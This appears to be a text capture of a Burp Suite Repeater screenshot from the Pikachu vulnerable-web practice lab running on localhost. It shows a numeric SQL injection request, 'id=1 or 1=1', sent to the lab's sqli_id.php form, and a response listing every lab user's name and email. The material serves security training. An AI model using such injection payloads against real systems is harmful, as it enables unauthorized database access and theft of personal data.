 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.2.1 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 37
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_id.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=bqhi1dtvirtiq3pfbqtv9ckr03
21 Connection: close
22
23 id=1 or 1=1&submit=%E6%9F%A5%E8%AF%A2
? Search 0 highlights
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,vince
your email is: vince@pikachu.com
hello,allen
your email is: allen@pikachu.com
hello,kobe
your email is: kobe@pikachu.com
hello,grady
your email is: grady@pikachu.com
hello,kevin
your email is: kevin@pikachu.com
hello,lucy
your email is: lucy@pikachu.com
hello,lili
your email is: lili@pikachu.com
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 9
Inspector
Notes
Done 34,846 bytes | 5 millis